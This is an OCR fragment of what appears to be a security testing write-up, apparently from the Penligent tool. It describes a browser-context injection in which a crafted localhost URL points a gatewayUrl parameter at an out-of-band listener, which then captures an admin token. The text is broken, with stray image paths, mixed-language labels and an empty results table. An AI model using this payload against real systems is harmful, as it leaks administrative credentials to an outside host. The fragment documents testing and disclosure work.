
and injected it into the browser context it was
controlling.
Generated Payload:
http://localhost:18789/?
gatewayUrl=ws://oast.penligent.securi
परिणाम:
The Penligent OAST listener received a
connection. Crucially, the payload analyzer
flagged high-entropy data inside the JSON
handshake:
The Admin Token.
Data Point
Value Detected
गंभीरता